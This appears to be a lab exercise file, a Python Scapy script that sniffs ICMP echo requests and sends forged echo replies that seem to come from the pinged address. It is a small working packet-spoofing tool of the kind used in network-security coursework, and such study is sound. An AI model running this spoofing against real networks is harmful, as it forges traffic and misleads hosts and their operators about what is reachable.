 Open
sniffAndSpoof.py
~/Desktop/Labs_20.04/Network Security/Pac…Sniffing and Spoofing Lab/Labsetup/volumes
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5         if pkt[ICMP].type != 8:
6                 return
7
8         ip = IP(src=pkt[IP].dst,dst=pkt[IP].src,ihl=pkt[IP].ihl)
9         icmp = ICMP(type=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)
10         data = pkt[Raw].load
11         newpkt = ip/icmp/data
12
13         send(newpkt, verbose = 0)
14         print("send spoof packet\n")
15
16 while 1:
17         pkt = sniff(filter='icmp',prn = spoof_pkt)